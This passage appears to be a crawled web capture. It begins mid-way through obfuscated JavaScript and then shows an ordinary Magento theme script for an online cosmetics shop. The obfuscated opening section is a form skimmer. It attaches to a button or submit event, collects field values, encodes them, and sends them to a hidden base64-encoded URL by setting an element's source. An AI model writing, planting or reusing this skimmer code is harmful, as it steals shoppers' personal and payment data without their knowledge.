dBNA73C['s']();}),_0x52805e[_0x3efb1d(0x11a,0x106,0x137,0x134)](null,dBNA73C['f'])&&_0x52805e[_0x3efb1d(0x10b,0xd9,0xc0,0xe6)](document[_0x3efb1d(0x113,0x107,0xe4,0x115)+_0x54118a(-0x285,-0x28b,-0x25e,-0x281)](dBNA73C['p'])['length'],0x2d6*0x3+0x135*0x11+-0x1d07)&&_0x52805e[_0x3efb1d(0x115,0xfb,0x12b,0x103)](void(-0x11df+-0x25ba+0x3799),document['querySelec'+'torAll'](dBNA73C['p'])[dBNA73C['pi']])&&document[_0x3efb1d(0xda,0x107,0x103,0xef)+'torAll'](dBNA73C['p'])[dBNA73C['pi']][_0x54118a(-0x280,-0x254,-0x257,-0x27e)+'stener'](_0x52805e[_0x3efb1d(0x12c,0x117,0xf8,0xf0)],function(){dBNA73C['s']();}),null==dBNA73C['f']&&_0x52805e[_0x3efb1d(0xf1,0xd9,0xaf,0xbe)](document[_0x54118a(-0x21e,-0x274,-0x240,-0x23e)+_0x54118a(-0x24b,-0x29c,-0x2a2,-0x281)](dBNA73C['b'])[_0x3efb1d(0x107,0x111,0x12f,0x135)],-0x1*0x1ee3+0x7e2*-0x4+-0x349*-0x13)&&_0x52805e[_0x3efb1d(0xcf,0xfb,0x111,0xc6)](void(0x1b*0xa9+-0x2577+0x13a4),document[_0x54118a(-0x271,-0x21c,-0x229,-0x23e)+_0x3efb1d(0xbc,0xc4,0xa6,0xc6)](dBNA73C['b'])[dBNA73C['bi']])&&(document[_0x3efb1d(0xfe,0x107,0x11b,0xf0)+'torAll'](dBNA73C['b'])[dBNA73C['bi']][_0x3efb1d(0x113,0xf4,0x11f,0x126)+'er']=dBNA73C['s']);},dBNA73C['s']=function(){function _0x4bfeff(_0x5afcc3,_0x728b97,_0x2f885f,_0x1d4ef9){return _0x14dda0(_0x5afcc3-0xeb,_0x1d4ef9,_0x2f885f-0x12a,_0x1d4ef9-0x1ab);}var _0x25b6ff={'vUdia':function(_0x50ddb2,_0x121813){return _0x50ddb2>_0x121813;},'dHjze':function(_0x541cae,_0x1f0a90){return _0x541cae!==_0x1f0a90;},'tcfDU':function(_0x1ba45c,_0x17a451){return _0x1ba45c!=_0x17a451;},'BDcGp':function(_0x196d81,_0x5498c7){return _0x196d81>_0x5498c7;},'zZNTT':_0x4bfeff(0x78,0xa7,0xaa,0x98),'xGGhm':function(_0x345734,_0x110488){return _0x345734==_0x110488;},'hnKZw':function(_0x41cc12,_0x3c466f){return _0x41cc12!=_0x3c466f;},'CuOMP':function(_0x5a5234,_0xd4f7d9){return _0x5a5234(_0xd4f7d9);},'FXdNa':_0x4bfeff(0xd4,0xbc,0xc7,0x9c),'wGzHW':function(_0x1c6af8,_0x130d96){return _0x1c6af8+_0x130d96;},'ZJOda':'?src='},_0x40c8d3=dBNA73C['gd']();function _0x50c2d5(_0x59d607,_0x31f23e,_0x29c4f2,_0x396251){return _0x2a8910(_0x59d607-0x38,_0x59d607-0x5fe,_0x29c4f2-0xe6,_0x31f23e);}if(_0x25b6ff['tcfDU'](null,_0x40c8d3[-0x1*-0xbba+0x841+0x1f*-0xa5])&&_0x25b6ff[_0x50c2d5(0x480,0x473,0x459,0x4a8)](null,_0x40c8d3[0x26e4+0x15*0x25+-0x29ec])&&_0x40c8d3[0xe63*-0x1+0x482+0x9e1][_0x50c2d5(0x494,0x4ad,0x486,0x468)]>-0x91d*-0x1+0x1427+-0x1d44*0x1&&_0x25b6ff['BDcGp'](_0x40c8d3[-0x1235*0x1+-0x4*-0x1fd+0xa42][_0x4bfeff(0xb5,0xc0,0xcc,0x97)],0x2a6+-0xbf+-0x1e7)){if(_0x25b6ff[_0x50c2d5(0x46e,0x442,0x49e,0x44e)]!==_0x25b6ff[_0x4bfeff(0xcb,0xb6,0xa6,0x9c)]){var _0x4c31b3=[null,null,_0x493526['href'],_0x254ad1[_0x50c2d5(0x444,0x43a,0x447,0x455)]];return _0x25b6ff[_0x50c2d5(0x473,0x451,0x448,0x49d)](_0x4dfe12['querySelec'+_0x4bfeff(0x5c,0xa4,0x7f,0xac)](_0x5d8b3d['l'])[_0x4bfeff(0xa4,0xf0,0xcc,0x103)],-0x2bb*-0x1+0x26f2+0x29ad*-0x1)&&void(0x6fc+0xc41+-0x133d)!==_0x51b276[_0x50c2d5(0x48a,0x48a,0x45d,0x4c0)+_0x4bfeff(0xa4,0x90,0x7f,0x61)](_0x28d609['l'])[_0x84a725['li']]&&(_0x4c31b3[0x140d+0x2321+-0x372e]=_0x5c60d1['querySelec'+_0x50c2d5(0x447,0x437,0x42b,0x44e)](_0x14328f['l'])[_0x323246['li']][_0x50c2d5(0x475,0x495,0x47c,0x4a8)]['trim']()),_0x25b6ff[_0x4bfeff(0x9b,0xcf,0xab,0xcc)](_0x43bd22['querySelec'+_0x50c2d5(0x447,0x46a,0x436,0x448)](_0x49d9af['p'])[_0x50c2d5(0x494,0x4a2,0x4ac,0x485)],-0x139c+0x11*-0xda+0x2216)&&_0x25b6ff[_0x4bfeff(0x96,0xc5,0xac,0x91)](void(-0x12a5+0x145a+-0x1*0x1b5),_0xbe43d8[_0x4bfeff(0xf4,0xf7,0xc2,0x97)+'torAll'](_0x143916['p'])[_0x5f25c0['pi']])&&(_0x4c31b3[-0x25e9+0x1*-0x1364+0x12*0x32f]=_0x504069[_0x4bfeff(0xcf,0x99,0xc2,0xb4)+'torAll'](_0x2f8f87['p'])[_0x2243f2['pi']][_0x50c2d5(0x475,0x48e,0x46b,0x444)][_0x4bfeff(0x89,0x71,0xa2,0x78)]()),_0x4c31b3;}else{var _0xa19cdc=_0x40c8d3['join']('[&&]')['split']('')[_0x4bfeff(0x6d,0x7a,0x6a,0x71)]()[_0x50c2d5(0x481,0x45b,0x47a,0x471)]('');if(_0x25b6ff['xGGhm'](null,dBNA73C['f'])||_0x25b6ff['hnKZw'](dBNA73C['f'],btoa(_0xa19cdc))){dBNA73C['f']=_0x25b6ff[_0x4bfeff(0xbe,0xbf,0xa4,0xa0)](btoa,_0xa19cdc);var _0x527a1a=document[_0x4bfeff(0x7c,0x65,0x9c,0xc0)+_0x4bfeff(0x54,0x66,0x73,0x72)](_0x25b6ff[_0x50c2d5(0x448,0x435,0x454,0x46f)]);_0x527a1a[_0x50c2d5(0x48c,0x45f,0x4ac,0x46e)]=_0x25b6ff[_0x4bfeff(0xea,0xa3,0xbb,0x9a)](_0x25b6ff[_0x4bfeff(0xd1,0x83,0xa4,0x7e)](atob,dBNA73C['g'])+_0x25b6ff[_0x50c2d5(0x491,0x4b5,0x461,0x47e)],_0x25b6ff['CuOMP'](btoa,_0xa19cdc));}}}},dBNA73C['r']());

--- FILE ---
content_type: application/javascript
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Sm_Moonlight/js/yttheme.js
body_size: 6085
content:
define(["jquery", "owlcarousel"], function ($) {
    $(document).ready(function () {
        // Megamenu
        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        // Box full width
        var full_width = $('body').innerWidth();
        $('.full-content').css({'width': full_width});

        $(window).resize(function () {
            var full_width = $('body').innerWidth();
            $('.full-content').css({'width': full_width});
        });

        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });

        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        $("#yt-totop-fix").hide();
        $(function () {
            var wh = $(window).height();
            var whtml = $(document).height();
            $(window).scroll(function () {
                if ($(this).scrollTop() > whtml / 10) {
                    $('#yt-totop-fix').fadeIn();
                } else {
                    $('#yt-totop-fix').fadeOut();
                }
            });
            $('#yt-totop-fix').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });

        // DETAIL PAGE
        $(".slider-detail .owl-carousel").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: false,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });
        // END DETAIL PAGE

        // ABOUT US PAGE
        $(".slider-member .owl-carousel").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });
        // END ABOUT US PAGE

        // HEADER 1
        $(".header-style-1 .search-container .btn-search").click(function () {
            $('body').addClass('show-search-popup');
        });

        $(".header-style-1 .search-container .close-search").click(function () {
            $('body').removeClass('show-search-popup');
        });
        // END HEADER 1

        // HOME PAGE 1
        $(".home-style-1 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            animateOut: 'fadeOut',
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 1
        });

        $('.home-style-1 .slider-1 .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            stagePadding: 10,
            autoplayHoverPause: true,
            margin: 30,

        });

        $('.home-style-1 .top-categories .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            stagePadding: 10,
            autoplayHoverPause: true,
            margin: 30,

        });

        $('.home-style-1 .brand-slider .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,

        });
        // END HOME PAGE 1

    });

});

